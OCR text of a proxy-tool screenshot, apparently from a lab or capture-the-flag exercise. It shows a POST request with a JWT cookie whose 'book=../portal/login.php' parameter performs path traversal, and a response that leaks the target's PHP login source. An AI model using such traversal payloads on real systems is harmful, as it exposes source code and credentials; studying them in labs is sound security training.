 Request
Pretty Raw Hex
\n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With : XMLHttpRequest
9 Content-Length : 33
10 Origin : http://10.10.10.228
11 Connection : close
12 Referer : http://10.10.10.228/php/books.php
13 Cookie : PHPSESSID =jack ; token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiamFjayJ9fQ.aHBl_xLCpAVvMz9Y31gwIu8sR32W_D39LG
e2VTkyttU
14
15 book =../portal/login.php &method =1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Sun, 11 Feb 2024 07:21:39 GMT
3 Server : Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By : PHP/8.0.1
5 Content-Length : 2969
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9 "<?php\r\nrequire_once 'authController.php'; \r\n? >
\r\n<html lang =\"en\" >
\r\n <head >
\r\n <title >
Binary <\/title >
\r\n <meta charset =\"utf-8\" >
\r\n <meta http-equiv =\"X-UA-Compatible\" content =\"IE=edge\" >
\r\n <meta name =\"viewport\" content =\"width=device-width, initial-scale =1\">
\r\n <link rel=\"stylesheet\" href =
\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/css\/bootstrap.min.css\" integrity =
\"sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW\/dAiS6JXm\" crossorigin =
\"anonymous\" >
\r\n <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\" >
<\/script >
\r\n <link rel=\"stylesheet\" type =\"text\/css\" href =\"assets\/css\/main.css\" >
\r\n <link rel=\"stylesheet\" type =\"text\/css\" href =\"assets\/css\/all.css\" >
\r\n <\/head >
\r\n<body class =\"bg-dark text-white\" >
\r\n <div class =\"container-fluid mt-5\" >
\r\n <div class =\"row justify-content-center\" >
\r\n <div class =\"col-md-4 form-div\" >
\r\n <div class =\"alert alert-danger\" >
\r\n <p class =\"text-dark\" >
Restricted domain for: <span class ='text-danger '>
<?=$IP? >
<\/span >
<br>
Please return <a href =\"..\/\" >
home <\/a>
or contact <a href =\"php\/admins.php\" >
helper <\/a>
if you think there is a mistake. <\/p>
\r\n <\/div >
\r\n <h3 class =\"text-center\" >
Login <i class =\"fas fa-lock\" >
<\/i>
<\/h3 >
Search
0 highlights